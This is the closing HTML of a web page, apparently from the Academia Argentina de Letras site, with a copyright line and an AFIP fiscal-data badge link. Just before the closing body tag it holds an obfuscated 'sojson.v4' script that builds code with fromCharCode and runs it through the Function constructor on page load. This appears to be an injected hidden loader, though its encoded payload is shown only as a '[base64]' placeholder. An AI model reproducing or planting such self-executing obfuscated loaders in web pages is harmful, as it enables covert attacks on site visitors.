        <h2 >Copyright © 2025 Academia Argentina de Letras. </h2>
    
  <div class="content">
    <p> <a rel="nofollow" href="http://qr.afip.gob.ar/?qr=Jj74PniOmGS0GOuxF3iKZw,," target="F960AFIPInfo"> <img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" width="40" height="55" align="right" border="0" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='bc43a'></span></body>
</html>